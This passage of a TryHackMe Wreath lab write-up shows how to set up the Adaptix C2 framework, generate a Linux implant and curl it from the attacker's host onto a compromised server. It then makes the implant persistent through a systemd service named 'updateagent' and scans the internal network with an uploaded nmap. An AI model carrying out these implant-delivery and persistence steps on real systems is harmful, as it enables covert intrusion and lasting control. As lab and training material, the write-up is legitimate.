└─$ make extenders
[*] Building default extenders
* Building agent_gopher plugin
  go: downloading github.com/vmihailenco/msgpack/v5 v5.4.1
  go: downloading github.com/vmihailenco/tagparser/v2 v2.0.0
  done...
* Building agent
  go: downloading github.com/creack/pty v1.1.24
  go: downloading github.com/kbinani/screenshot v0.0.0-20250118074034-a3924b7bbc8c
  ...
  go: downloading github.com/lxn/win v0.0.0-20210218163916-a377121e959e
Why: make server compiles the Go-based AdaptixServer binary and places build artifacts in dist. make extenders compiles the various extender plugins and agent binaries required for different platforms.
Step 4 — Build the client
Build the GUI client with:
1
2
3
4
5
6
7
8
9
10
11
12
┌──(kali㉿kali)-[~/tools/c2/AdaptixC2]
└─$ make client
[*] Building AdaptixClient...
[  0%] Built target AdaptixClient_autogen_timestamp_deps
[  1%] Automatic MOC for target AdaptixClient
[  1%] Built target AdaptixClient_autogen
[  2%] Automatic RCC for Resources/Resources.qrc
[  3%] Automatic RCC for Libs/Konsole/res.qrc
[  4%] Building CXX object CMakeFiles/AdaptixClient.dir/AdaptixClient_autogen/mocs_compilation.cpp.o
[  5%] Building C object CMakeFiles/AdaptixClient.dir/Libs/Konsole/util/utf8proc.c.o
...
[100%] Build complete
Why: This step produces the desktop client (Qt application) used to interact with AdaptixServer and manage agents.
Running Adaptix C2: Server & Client Setup
Overview:
After building AdaptixServer and AdaptixClient, the next step is to start the server with SSL and connect the client. This section covers generating SSL certificates, checking configuration, and running the framework.
Step 1 — Change to the distribution directory
After building, go to the dist directory where the binaries and scripts are located:
1
2
3
4
5
┌──(kali㉿kali)-[~/tools/c2/AdaptixC2]
└─$ cd dist
┌──(kali㉿kali)-[~/tools/c2/AdaptixC2/dist]
└─$ ls
404page.html  AdaptixClient  adaptixserver  extenders  profile.json  ssl_gen.sh
Why: The dist directory contains all the compiled binaries (adaptixserver, AdaptixClient), extenders, configuration (profile.json), and SSL helper script (ssl_gen.sh).
Step 2 — Generate SSL certificates
AdaptixServer requires an SSL certificate for secure communication. Generate your own certificate and key using OpenSSL:
1
2
┌──(kali㉿kali)-[~/tools/c2/AdaptixC2/dist]
└─$ openssl req -x509 -nodes -newkey rsa:2048 -keyout server.rsa.key -out server.rsa.crt -days 3650
Follow the prompts to fill in Distinguished Name (DN) fields:
1
2
3
4
5
6
7
Country Name (2 letter code) [AU]: US
State or Province Name (full name) [Some-State]:
Locality Name (eg, city) []:
Organization Name (eg, company) [Internet Widgits Pty Ltd]:
Organizational Unit Name (eg, section) []:
Common Name (e.g. server FQDN or YOUR name) []:
Email Address []:
Verify that the files are created:
1
2
3
4
┌──(kali㉿kali)-[~/tools/c2/AdaptixC2/dist]
└─$ ls
404page.html  adaptixserver  extenders      server.rsa.crt  ssl_gen.sh
AdaptixClient data           profile.json   server.rsa.key
Why:
server.rsa.key— private key for the server.server.rsa.crt— public certificate.
The server uses these to encrypt communication with clients.
Step 3 — Check the server configuration
View the configuration file:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
┌──(kali㉿kali)-[~/tools/c2/AdaptixC2/dist]
└─$ cat profile.json
{
  "Teamserver": {
    "interface": "0.0.0.0",
    "port": 4321,
    "endpoint": "/endpoint",
    "password": "pass",
    "cert": "server.rsa.crt",
    "key": "server.rsa.key",
    "extenders": [
      "extenders/listener_beacon_http/config.json",
      "extenders/listener_beacon_smb/config.json",
      "extenders/listener_beacon_tcp/config.json",
      "extenders/agent_beacon/config.json",
      "extenders/listener_gopher_tcp/config.json",
      "extenders/agent_gopher/config.json"
    ],
    "access_token_live_hours": 12,
    "refresh_token_live_hours": 168
  },
  "ServerResponse": { "status": 404, ... }
}
Important information for connecting the client:
1
"port": 4321, "endpoint": "/endpoint", "password": "pass"
You can change the password by modifying the "password" value.
Step 4 — Start AdaptixServer
Run the server with the specified profile:
1
2
3
4
┌──(shadow0x㉿cypher)-[~/tools/C2/AdaptixC2/dist]
└─$ ./adaptixserver --profile profile.json
[===== Adaptix Framework v0.6 =====]
[+] Starting server -> https://0.0.0.0:4321/endpoint [21/09 13:07:08]
Why:
--profile profile.jsontells the server which configuration file to use.- The server binds to the interface, port, and endpoint specified in
profile.json. - SSL is used for secure client-server communication.
Step 5 — Start AdaptixClient
Open a new terminal and run:
1
2
3
4
┌──(shadow0x㉿cypher)-[~/tools/C2/AdaptixC2/dist]
└─$ ./AdaptixClient
virtual const QPalette* Qt6CTPlatformTheme::palette(QPlatformTheme::Palette) const QPlatformTheme::SystemPalette
virtual const QPalette* Qt6CTPlatformTheme::palette(QPlatformTheme::Palette) const QPlatformTheme::ToolButtonPalette
This opens the client GUI. Provide the following information:
- Username: any preferred username
- Password:
pass(or your updated value inprofile.json) - Project Name: any name for your session/project
- Host: your VPN IP (example:
10.250.180.4) - Port:
4321(from profile.json) - Endpoint:
/endpoint(from profile.json)

Click Connect to establish a connection with AdaptixServer.
Setting up the first listener
Overview — what is a listener?
A listener is a network socket on the C2 server that waits for incoming connections from agents. Think of it as the server’s “phone line” — compromised machines call this address to report in and receive commands.

Create a listener (GUI)
Click the Headset icon in the Adaptix client:
Right-click in the listener area and choose Create :

- Enter a Listener name (example:
Initial_Access. - Select Listener type :
external / tcp / GopherTCP.
(Gopher is an older, simple text-based protocol originally designed for distributed document retrieval.) - Listener configuration:
In the listener configuration UI:
- Host & Port (Bind):
10.250.180.4 : 1234- This is where your Teamserver listens for incoming connections. Example:
10.250.180.4:1234— Kali is listening on that IP and port.
- This is where your Teamserver listens for incoming connections. Example:
- Callback address:
10.250.180.4 : 1234- This is the address agents will connect to. Example:
10.250.180.4:6066would tell agents to reach the C2 server at that IP and port. In this lab we used the same address for bind and callback.
- This is the address agents will connect to. Example:
Short summary :
Bind = "where to listen"Callback = "where agents send data / connect"
You do not need to change additional fields for a basic setup.


Then click Create. See we have a listener:
Generating an Agent (Payload)
We already created a listener named Initial_Access. The next step is to generate an agent (payload) that will call back to that listener.

Right-click the Initial_Access listener in the Adaptix client. Select Generate Agent :

Configure agent options:
1
2
 * **Agent type:** `Gopher` (only option available for this listener).
 * **Operating System:** `Linux`.
Select the target architecture . To find system architecture run this command in the ssh or that web shell you got .
1
2
[root@prod-serv ~]# uname -m
x86_64
Explanation: uname -m returned x86_64, which denotes a 64-bit AMD/Intel architecture.
Finally It will Look this :
Click Generate. The build process may take a short while. When prompted, save the generated payload to a convenient location on your attack machine.
Example file produced:
1
2
3
┌──(shadow0x㉿cypher)-[~/Desktop]
└─$ file agent.bin
agent.bin: ELF 64-bit LSB executable, x86-64, version 1 (SYSV), statically linked, BuildID[sha1]=510b60ed21209c08565720e7c64c1f8e07f54b96, stripped
Transferring Agent and Setting Up Persistence
To transfer the agent to the Linux target, start a simple HTTP server on your Kali machine:
On our Kali machine, we start a simple Python HTTP server from the directory where agent.bin is stored:
1
2
3
┌──(shadow0x㉿cypher)-[~/Desktop]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/)
Explanation:
-m http.server→ runs Python’s built-in HTTP server module.80→ specifies the port to listen on (HTTP default).- This will serve all files in the current directory over HTTP.
Download the Agent on the Linux Server
In here i am using ssh to connect the machine . you can use the same reverse shell .
1
2
3
4
┌──(shadow0x㉿cypher)-[~/ctf/thm/Wreath/CVE-2019-15107]
└─$ ssh root@10.200.180.200 -i id_rsa
[root@prod-serv ~]# whoami
root
On the victim machine, use curl to download the file:
1
2
3
4
[root@prod-serv ~]# curl http://10.250.180.4/agent.bin -O
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100 6192k  100 6192k    0     0   496k      0  0:00:12  0:00:12 --:--:--  520k
Explanation of flags:
-O→ saves the file with its original name (agent.bin) instead of printing it to stdout.
1
2
[root@prod-serv ~]# ls
agent.bin  anaconda-ks.cfg
Setting Up Persistence via Systemd
We want the agent to run continuously, even after reboots. We’ll create a systemd service for persistence. This follows the MITRE ATT&CK technique https://attack.mitre.org/techniques/T1543/002/
Linux Processes and systemd Overview
Processes:
- PID (Process ID) → unique number assigned by the kernel.
- PPID (Parent PID) → the process that spawned it.
- User/Group ownership → determines permissions.
- State → running, sleeping, zombie, etc.
systemd’s Role:
- PID 1 on boot → starts and supervises all other processes.
- Introduces units : service units (daemons), timer units (scheduled jobs), target units (boot stages).
- Each service has a unit file ending in
.service(e.g.,ssh.service,cron.service).
Unit Files in systemd:
- A unit file is a plain-text configuration file that tells systemd how to manage a resource (process, device, mount point, etc.).
- Each service has its own unit file ending in
.service(e.g.ssh.service,cron.service,taskbin.service). - Unit files can also represent other resources:
.timer→ scheduled jobs (like cron replacements).mount→ filesystems.target→ boot stages (groups of services).socket→ socket-activated services
Location:
- System-wide units (vendor-provided):
/usr/lib/systemd/system/(or/lib/systemd/system/) - Local custom units :
/etc/systemd/system/← this directory overrides all others, and is where admins/attackers put persistence units. - Runtime units :
/run/systemd/system/(disappear on reboot).
Now lets Move Agent to a Normal Directory:
1
[root@prod-serv ~] mv agent.bin /usr/local/bin/
Create a Wrapper Script
Directly executing the .bin via systemd may fail, so create a simple wrapper script:
1
[root@prod-serv ~] sudo nano /usr/local/bin/agent-wrapper.sh
Paste the following:
1
2
3
#!/bin/bash
# Wrapper for agent.bin
exec /usr/local/bin/agent.bin
Make it executable:
1
[root@prod-serv ~] sudo chmod +x /usr/local/bin/agent-wrapper.sh
Create a Systemd Unit File
1
[root@prod-serv ~] nano /etc/systemd/system/updateagent.service
Paste the configuration:
1
2
3
4
5
6
7
8
9
10
11
12
13
[Unit]
Description=Persistence
After=network.target

[Service]
Type=simple
ExecStart=/usr/local/bin/agent-wrapper.sh
WorkingDirectory=/usr/local/bin
Restart=always
RestartSec=5

[Install]
WantedBy=multi-user.target
let’s break this service file down line by line.
This describes metadata and ordering.
[Unit] section:
**Description=Persistence**
A human-readable name shown insystemctl status. Doesn’t affect execution.**After=network.target**
Tells systemd: only start this service after thenetwork.targetis reached.network.targetis a milestone that indicates the basic network stack is up.
[Service] section:
Defines how the service process runs.
**Type=simple**
The default. Systemd assumes the process started byExecStart=is the main process, and it’s considered running once executed.- Good for most binaries and scripts.
ExecStart=/usr/local/bin/agent-wrapper.sh
The command systemd runs to start the service.- Must be an absolute path.
- If it points to a script, the script must be executable and have a shebang (
#!/bin/bash).
**WorkingDirectory=/usr/local/bin**
Before starting, systemdcds into this directory.Restart=always
If the process crashes or exits, systemd will always restart it.- Makes persistence very resilient.
RestartSec=5
Wait 5 seconds before restarting the service.- Prevents rapid crash loops from spamming CPU.
[Install] section:
Controls when the service gets pulled into boot.
**WantedBy=multi-user.target**
This means: start this service when the system reachesmulti-user.target.multi-user.target= the “normal” system boot state (multi-user, non-graphical).- Equivalent to runlevel 3 in SysV init.
When you run:
1
sudo systemctl enable updateagent.service
systemd creates a symlink in /etc/systemd/system/multi-user.target.wants/ → your service file. That’s why it starts automatically on reboot.
Start and Enable the Service
1
2
3
[root@prod-serv ~] sudo systemctl daemon-reload
[root@prod-serv ~] sudo systemctl start updateagent.service
[root@prod-serv ~] systemctl status updateagent.service
Explanation:
daemon-reload→ reload systemd manager configuration to recognize the new unit.start→ start the service immediately.status→ verify that the service is running.
Output:
1
2
3
4
5
[root@prod-serv ~] systemctl status updateagent.service
● updateagent.service - Persistence
     Loaded: loaded (/etc/systemd/system/updateagent.service; enabled; vendor preset: disabled)
     Active: active (running) since Sun 2025-09-21 15:54:31 BST; 1min ago
   Main PID: 3707 (agent.bin)
Success! The agent is now persistent and running as a systemd service. Check Adaptix C2

Now We have First System.
Discover Other Systems on the Internal Network
Now that we have a persistent agent, the next step is to find other systems in the network. For this, we will use Nmap.
There are mainly two methods :
- Use Nmap through a proxy. This can be slow.
- Use a statically compiled Nmap binary and transfer it directly to the target Linux system.
I am using the static Nmap binary and transferring it to the Linux system. You can download a precompiled static Nmap binary here: https://github.com/andrew-d/static-binaries/raw/master/binaries/linux/x86_64/nmap
Transfer Nmap Binary via Adaptix C2
Download the file to your Kali machine. In my case, the file is located at:
1
/home/shadow0x/Desktop/nmap
Using the C2 interface, transferring files is straightforward.
Right-click the Linux agent and open the console.

Use the upload command to transfer the binary to the target system:
1
2
3
4
shadow0x [193f9e51] gopher > upload /home/shadow0x/Desktop/nmap /root/nmap
[21/09 21:42:26] [*] Task: upload file
[21/09 21:42:26] [*] Agent called server, sent [2.12 Mb]
[21/09 21:42:32] [+] File '/root/nmap' successfully uploaded
Give the file execute permissions. using chmod:
1
shadow0x [e07c3f29] gopher > shell chmod +x ./nmap
Identifying the Subnet
Next, let’s determine the local network range. Running ip a on the target:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
shadow0x [e07c3f29] gopher > shell ip a
[*] Task: command execute
[*] Agent called server, sent [99 bytes]
[+] Command output:
1: lo:  mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: eth0:  mtu 9001 qdisc fq_codel state UP group default qlen 1000
    link/ether 06:44:fa:45:22:89 brd ff:ff:ff:ff:ff:ff
    inet 10.200.180.200/24 brd 10.200.180.255 scope global dynamic noprefixroute eth0
       valid_lft 2605sec preferred_lft 2605sec
    inet6 fe80::444:faff:fe45:2289/64 scope link
       valid_lft forever preferred_lft forever
Key info:
- IP: 10.200.180.200/24
- Network: 10.200.180.0/24
- Range: 10.200.180.1 – 10.200.180.254
- Broadcast: 10.200.180.255
Host Discovery Scan
Now that we know the subnet, we can run a simple ping sweep to identify live hosts:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
shadow0x [e07c3f29] gopher > ./nmap -sn 10.200.180.0/24
[*] Task: command execute
[*] Agent called server, sent [121 bytes]
[+] Command output:
Starting Nmap 6.49BETA1 ( http://nmap.org ) at 2025-09-11 10:28 BST
Cannot find nmap-payloads. UDP payloads are disabled.
Nmap scan report for ip-10-200-180-1.eu-west-1.compute.internal (10.200.180.1)
Cannot find nmap-mac-prefixes: Ethernet vendor correlation will not be performed
Host is up (-0.18s latency).
MAC Address: 06:5A:87:4D:6D:65 (Unknown)
Nmap scan report for ip-10-200-180-100.eu-west-1.compute.internal (10.200.180.100)
Host is up (0.00027s latency).
MAC Address: 06:63:F6:D3:F1:D3 (Unknown)
Nmap scan report for ip-10-200-180-150.eu-west-1.compute.internal (10.200.180.150)
Host is up (0.00025s latency).
MAC Address: 06:6E:DD:77:94:B9 (Unknown)
Nmap scan report for ip-10-200-180-250.eu-west-1.compute.internal (10.200.180.250)
Host is up (0.00054s latency).
MAC Address: 06:AF:6A:86:01:BB (Unknown)
Nmap scan report for ip-10-200-180-200.eu-west-1.compute.internal (10.200.180.200)
Host is up.
Nmap done: 256 IP addresses (5 hosts up) scanned in 4.89 seconds
Explanation of Nmap flags:
-sn→ “Ping Scan” (formerly called No port scan).- Tells Nmap not to perform a port scan.
- Instead, it only does host discovery (checking which IPs in the range are up/active).
- By default, this usually involves:
- ICMP echo request (“ping”)
- TCP SYN to port 443
- TCP ACK to port 80
(methods may vary depending on privileges, system, and flags).
10.200.180.0/24→ The target network in CIDR notation./24means subnet mask255.255.255.0.- This expands to IPs from
10.200.180.0→10.200.180.255(256 addresses). - Nmap will attempt to discover which of these hosts are up.
5 live hosts detected.
But we have a note from TryHackMe .
'’Note: The host ending in .250 is the OpenVPN server, and should be excluded from all answers. It is not part of the vulnerable network, and should not be targeted. The same goes for the host ending in .1 (part of the AWS infrastructure used to create the network) – this too is out of scope and should be excluded from all answers. “
Scope Considerations
TryHackMe specifies that:
- 10.200.180.1 → AWS infrastructure (out of scope)
- 10.200.180.250 → OpenVPN server (out of scope)
That leaves us with:
- 10.200.180.100 → Potential target
- 10.200.180.150 → Potential target
- 10.200.180.200 → Our current foothold machine
So, the next focus is on 10.200.180.100 and 10.200.180.150.
Scanning 10.200.180.100
I ran a full port scan (-p-) against 10.200.180.100 with a faster rate limit:
1
2
3
4
5
6
7
8
9
10
11
12
shadow0x [e07c3f29] gopher > shell ./nmap 10.200.180.100 -p- --min-rate 5000
[*] Task: command execute
[*] Agent called server, sent [137 bytes]
[+] Command output:
Starting Nmap 6.49BETA1 ( http://nmap.org ) at 2025-09-11 10:38 BST
Unable to find nmap-services! Resorting to /etc/services
Cannot find nmap-payloads. UDP payloads are disabled.
Nmap scan report for ip-10-200-180-100.eu-west-1.compute.internal (10.200.180.100)
Cannot find nmap-mac-prefixes: Ethernet vendor correlation will not be performed
Host is up (-0.20s latency).
All 65535 scanned ports on ip-10-200-180-100.eu-west-1.compute.internal (10.200.180.100) are filtered
MAC Address: 06:63:F6:D3:F1:D3 (Unknown)
Explanation of Nmap flags:
-p-— scan all TCP ports (1 through 65535).- Shortcut for specifying the whole port range.
- Equivalent to
-p 1-65535.
--min-rate 5000— tell Nmap to try to send at least 5000 packets per second.
- Forces Nmap to use aggressive timing to maintain that minimum send-rate.
- Useful to speed up wide port scans (like-p-) so they finish more quickly.
Result: No open ports were found — all ports are filtered. This means we cannot interact with this host directly (likely firewalled).
Scanning 10.200.180.150
Next, we scan 10.200.180.150 for open ports:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
shadow0x [e07c3f29] gopher > shell ./nmap 10.200.180.150 -p- --min-rate 5000
[*] Task: command execute
[*] Agent called server, sent [137 bytes]
[+] Command output:
Starting Nmap 6.49BETA1 ( http://nmap.org ) at 2025-09-11 10:39 BST
Unable to find nmap-services! Resorting to /etc/services
Cannot find nmap-payloads. UDP payloads are disabled.
Nmap scan report for ip-10-200-180-150.eu-west-1.compute.internal (10.200.180.150)
Cannot find nmap-mac-prefixes: Ethernet vendor correlation will not be performed
Host is up (-0.046s latency).
Not shown: 65532 filtered ports
PORT      STATE SERVICE
80/tcp    open  http
3389/tcp  open  ms-wbt-server
5985/tcp  open  wsman
MAC Address: 06:6E:DD:77:94:B9 (Unknown)
Result: Three ports are open.
- Port 80 → HTTP web service
- Port 3389 → RDP (Windows Remote Desktop)
- Port 5985 → WS-Man (Windows Remote Management)
Based on the open ports, this target is a Windows machine.
Second Machine [10.200.180.150]
Since our next target, the second machine (10.200.180.150), is a Windows OS with three open ports (80, 3389, 5985). we cannot access 10.200.180.150 directly from Kali.
This is not possible directly:

So we need to find a way to access Windows. I try to access the port 80 website via Centos
1
2
3
4
5
6
7
8
9
shadow0x [f9798d99] gopher > shell curl http://10.200.180.150:80
[22/09 19:08:30] [*] Task: command execute
[22/09 19:08:30] [*] Agent called server, sent [124 bytes]
[22/09 19:08:32] [+] Command output:
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
  0     0    0     0    0     0      0      0 --:--:-- --:--:-- --:--:--     0
  0     0    0     0    0     0      0      0 --:--:-- --:--:-- --:--:--     0
100  2121    0  2121    0     0   2480      0 --:--:-- --:--:-- --:--:--  2480
It is successful. SO our traffic should go like this:
1
Kali (10.250.180.4) → CentOS (10.200.180.200) → Windows (10.200.180.150)

We need to make this work .
